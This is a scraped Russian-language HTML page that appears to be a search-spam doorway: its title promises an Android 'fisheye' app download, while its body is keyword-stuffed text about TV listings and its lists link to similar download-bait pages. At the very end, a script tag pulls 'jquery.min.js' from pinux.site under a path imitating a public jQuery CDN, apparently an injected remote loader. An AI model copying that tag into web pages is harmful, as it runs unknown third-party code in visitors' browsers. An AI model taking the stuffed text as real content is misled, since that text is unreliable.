

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-rybiy-glaz-skachat-na-android.html
body_size: 1968
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рыбий глаз скачать на андроид - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рыбий глаз скачать на андроид</h2>
                            </header>
                            <p>Телепрограмма онлайн, программа тв передач в Интернете. Телепрограмма на всю эту неделю, программа тв передач на сегодня, тв программа все каналы - смотреть (читать) программу тв программа онлайн, расписание каналов на сегодня, передачи в субботу, телепрограмма. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-islam-itlyashev-vse-pesni-2015-skachat-besplatno.html">Ислам итляшев все песни 2015 скачать бесплатно</a></li>
                                <li><a href="vxu-skachat-samye-populyarnye-pesni-na-zvonok-telefona.html">Скачать самые популярные песни на звонок телефона</a></li>
                                <li><a href="vxu-zapiski-vracha-veresaev-audiokniga.html">Записки врача вересаев аудиокнига</a></li>
                                <li><a href="vxu-skachat-pesni-alisher-zokirov.html">Скачать песни алишер зокиров</a></li>
                                <li><a href="vxu-zheka-skachat-besplatno-luchshie-pesni-cherez-torrent.html">Жека скачать бесплатно лучшие песни через торрент</a></li>
                                <li><a href="vxu-audioknigi-kresli-koul.html">Аудиокниги кресли коул</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-reshebnik-po-orkse-4-klass.html">Решебник по орксэ 4 класс</a></li>
                                            <li><a href="vxu-oblasti-tmy-kinokong.html">Области тьмы kinokong</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-muzyku-danza-kuduro.html">Скачать музыку danza kuduro</a></li>
                                            <li><a href="vxu-kniga-veniki-elovye.html">Книга веники еловые</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kommunikativnye-tancy-igry-dlya-doshkolnikov-skachat-besplatno.html">Коммуникативные танцы игры для дошкольников скачать бесплатно</a></li>
                                            <li><a href="vxu-shemy-vyazaniya-platya-kryuchkom-s-opisaniem.html">Схемы вязания платья крючком с описанием</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-app-koint.html">Апп коинт</a></li>
                                            <li><a href="vxu-besplatnye-igry-skachat-nardy.html">Бесплатные игры скачать нарды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
